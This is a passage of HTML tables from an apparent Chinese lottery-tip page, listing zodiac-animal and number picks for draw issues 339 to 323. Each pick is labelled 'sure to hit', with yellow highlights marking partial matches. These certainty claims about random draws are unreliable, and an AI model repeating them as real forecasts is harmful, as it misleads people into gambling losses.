    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：稳中⑩码：</font><font color="#FF0000">04.08.09.10.11.40.44.45.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：稳中⑤码：</font><font color="#FF0000">09.10.11.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：稳中③码：</font><font color="#FF0000">10.11.46</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="338" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（九）肖：</font><font color="#FF0000">龙蛇牛<span style="background-color: #FFFF00">狗</span>鸡羊马鼠虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（七）肖：</font><font color="#FF0000">龙蛇牛<span style="background-color: #FFFF00">狗</span>鸡羊马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（五）肖：</font><font color="#FF0000">龙蛇牛<span style="background-color: #FFFF00">狗</span>鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（三）肖：</font><font color="#FF0000">龙蛇牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（一）肖：</font><font color="#FF0000">龙02.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">000尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：稳中⑩码：</font><font color="#FF0000">13.14.17.20.21.25.26.29.32.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：稳中⑤码：</font><font color="#FF0000">13.14.17.25.26</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：稳中③码：</font><font color="#FF0000">14.25.26</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="337" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（九）肖：</font><font color="#FF0000">狗鼠蛇马猪羊<span style="background-color: #FFFF00">鸡</span>兔牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（七）肖：</font><font color="#FF0000">狗鼠蛇马猪羊<span style="background-color: #FFFF00">鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（五）肖：</font><font color="#FF0000">狗鼠蛇马猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（三）肖：</font><font color="#FF0000">狗鼠蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（一）肖：</font><font color="#FF0000">狗08.32.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：稳中⑩码：</font><font color="#FF0000">01.06.07.08.12.13.18.19.20.24</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：稳中⑤码：</font><font color="#FF0000">01.06.08.18.20</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：稳中③码：</font><font color="#FF0000">08.18.20</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="336" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（九）肖：</font><font color="#FF0000">猴羊马<span style="background-color: #FFFF00">牛</span>鸡兔猪狗鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（七）肖：</font><font color="#FF0000">猴羊马<span style="background-color: #FFFF00">牛</span>鸡兔猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（五）肖：</font><font color="#FF0000">猴羊马<span style="background-color: #FFFF00">牛</span>鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（三）肖：</font><font color="#FF0000">猴羊马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（一）肖：</font><font color="#FF0000">猴10.22.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">333尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：稳中⑩码：</font><font color="#FF0000">29.33.34.35.36.41.45.46.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：稳中⑤码：</font><font color="#FF0000">34.35.36.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：稳中③码：</font><font color="#FF0000">34.35.46</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="335" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（九）肖：</font><font color="#FF0000">龙虎猴羊兔鼠鸡马<span style="background-color: #FFFF00">狗</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（七）肖：</font><font color="#FF0000">龙虎猴羊兔鼠鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（五）肖：</font><font color="#FF0000">龙虎猴羊兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（三）肖：</font><font color="#FF0000">龙虎猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊羊羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">666尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：稳中⑩码：</font><font color="#FF0000">02.03.04.10.11.38.39.40.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：稳中⑤码：</font><font color="#FF0000">02.04.10.38.40</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：稳中③码：</font><font color="#FF0000">02.04.38</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="334" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（九）肖：</font><font color="#FF0000">狗蛇牛虎兔猪鸡<span style="background-color: #FFFF00">猴</span>马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（七）肖：</font><font color="#FF0000">狗蛇牛虎兔猪鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（五）肖：</font><font color="#FF0000">狗蛇牛虎兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（三）肖：</font><font color="#FF0000">狗蛇牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（一）肖：</font><font color="#FF0000">狗08.32.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：稳中⑩码：</font><font color="#FF0000">01.03.04.05.08.13.27.28.29.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：稳中⑤码：</font><font color="#FF0000">01.05.08.13.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：稳中③码：</font><font color="#FF0000">08.13.32</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="332" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（九）肖：</font><font color="#FF0000">鸡蛇<span style="background-color: #FFFF00">龙</span>猪虎马猴狗羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（七）肖：</font><font color="#FF0000">鸡蛇<span style="background-color: #FFFF00">龙</span>猪虎马猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（五）肖：</font><font color="#FF0000">鸡蛇<span style="background-color: #FFFF00">龙</span>猪虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（三）肖：</font><font color="#FF0000">鸡蛇<span style="background-color: #FFFF00">龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：必中（一）肖：</font><font color="#FF0000">鸡09.21.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：稳中⑩码：</font><font color="#FF0000">01.02.04.07.09.13.14.16.19.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：稳中⑤码：</font><font color="#FF0000">01.02.09.13.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">332期：稳中③码：</font><font color="#FF0000">09.13.21</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="330" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（九）肖：</font><font color="#FF0000">龙牛兔<span style="background-color: #FFFF00">马</span>鼠羊蛇鸡虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（七）肖：</font><font color="#FF0000">龙牛兔<span style="background-color: #FFFF00">马</span>鼠羊蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（五）肖：</font><font color="#FF0000">龙牛兔<span style="background-color: #FFFF00">马</span>鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（三）肖：</font><font color="#FF0000">龙牛兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：必中（一）肖：</font><font color="#FF0000">龙14.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：稳中⑩码：</font><font color="#FF0000">14.15.17.18.24.26.27.29.30.<span style="background-color: #FFFF00">36</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：稳中⑤码：</font><font color="#FF0000">14.15.17.26.29</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">330期：稳中③码：</font><font color="#FF0000">14.17.26</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="329" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>狗虎鸡猴兔猪龙蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>狗虎鸡猴兔猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>狗虎鸡猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span>狗虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛</span><span style="background-color: #FFFF00">17</span>.29.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：稳中⑩码：</font><font color="#FF0000"><span style="background-color: #FFFF00">17</span>.20.21.22.28.29.32.33.40.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：稳中⑤码：</font><font color="#FF0000"><span style="background-color: #FFFF00">17</span>.20.28.29.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">329期：稳中③码：</font><font color="#FF0000"><span style="background-color: #FFFF00">17</span>.20.29</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="328" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（九）肖：</font><font color="#FF0000">马猪虎狗龙<span style="background-color: #FFFF00">兔</span>羊蛇鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（七）肖：</font><font color="#FF0000">马猪虎狗龙<span style="background-color: #FFFF00">兔</span>羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（五）肖：</font><font color="#FF0000">马猪虎狗龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（三）肖：</font><font color="#FF0000">马猪虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：必中（一）肖：</font><font color="#FF0000">马12.24.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">狗狗狗</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">333尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：稳中⑩码：</font><font color="#FF0000">12.14.16.19.20.24.26.28.31.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：稳中⑤码：</font><font color="#FF0000">12.16.19.24.31</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">328期：稳中③码：</font><font color="#FF0000">12.19.24</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="327" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>牛兔鼠羊猪虎鸡马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>牛兔鼠羊猪虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>牛兔鼠羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>牛兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>13.25.<span style="background-color: #FFFF00">37</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：平特一尾：</font><font color="#FF0000">555尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：稳中⑩码：</font><font color="#FF0000">13.15.17.18.23.25.29.30.35.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：稳中⑤码：</font><font color="#FF0000">13.15.17.25.29</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">327期：稳中③码：</font><font color="#FF0000">13.17.25</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="326" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（九）肖：</font><font color="#FF0000">鼠龙羊兔虎鸡猴<span style="background-color: #FFFF00">猪</span>马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（七）肖：</font><font color="#FF0000">鼠龙羊兔虎鸡猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（五）肖：</font><font color="#FF0000">鼠龙羊兔虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（三）肖：</font><font color="#FF0000">鼠龙羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：必中（一）肖：</font><font color="#FF0000">鼠06.18.30</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊羊羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：稳中⑩码：</font><font color="#FF0000">06.11.14.18.23.26.27.28.39.40</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：稳中⑤码：</font><font color="#FF0000">06.11.14.18.26</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">326期：稳中③码：</font><font color="#FF0000">06.14.18</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="325" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（九）肖：</font><font color="#FF0000">龙马猴狗牛鸡<span style="background-color: #FFFF00">虎</span>兔蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（七）肖：</font><font color="#FF0000">龙马猴狗牛鸡<span style="background-color: #FFFF00">虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（五）肖：</font><font color="#FF0000">龙马猴狗牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（三）肖：</font><font color="#FF0000">龙马猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：必中（一）肖：</font><font color="#FF0000">龙02.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：平特一尾：</font><font color="#FF0000">888尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：稳中⑩码：</font><font color="#FF0000">14.17.20.22.24.26.29.32.34.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：稳中⑤码：</font><font color="#FF0000">14.22.24.26.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">325期：稳中③码：</font><font color="#FF0000">14.24.26</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="324" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（九）肖：</font><font color="#FF0000">猪虎马<span style="background-color: #FFFF00">兔</span>蛇羊牛鸡猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（七）肖：</font><font color="#FF0000">猪虎马<span style="background-color: #FFFF00">兔</span>蛇羊牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（五）肖：</font><font color="#FF0000">猪虎马<span style="background-color: #FFFF00">兔</span>蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（三）肖：</font><font color="#FF0000">猪虎马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：必中（一）肖：</font><font color="#FF0000">猪07.19.31</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：平特一尾：</font><font color="#FF0000">444尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：稳中⑩码：</font><font color="#FF0000">04.07.12.<span style="background-color: #FFFF00">15</span>.16.19.24.25.27.37</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：稳中⑤码：</font><font color="#FF0000">04.07.12.16.19</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">324期：稳中③码：</font><font color="#FF0000">04.07.19</font></p></td></tr>
  </tbody>
</table>						


<table class="mtbl undis" data-qi="323" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（九）肖：</font><font color="#FF0000">狗猪蛇马猴鼠兔虎龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（七）肖：</font><font color="#FF0000">狗猪蛇马猴鼠兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（五）肖：</font><font color="#FF0000">狗猪蛇马猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（三）肖：</font><font color="#FF0000">狗猪蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：必中（一）肖：</font><font color="#FF0000">狗08.20.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猴猴猴</span></font></p></td></tr>
